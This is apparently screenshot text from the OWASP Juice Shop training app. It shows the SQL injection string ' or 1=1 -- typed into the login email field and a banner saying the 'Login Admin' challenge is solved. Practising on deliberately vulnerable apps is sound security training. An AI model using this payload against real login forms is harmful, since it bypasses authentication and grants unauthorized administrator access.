 Not secure 52.23.156.150:3000/#/login Relaunch to update
OWASP Juice Shop Account Your Basket 0 EN
Login
Email*
' or 1=1 --
Password*
•••
Forgot your password?
Log in
Remember me
Not yet a customer?
Not secure 52.23.156.150:3000/#/search B Relaunch to update
JS OWASP Juice Shop Account Your Basket 6 EN
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.) X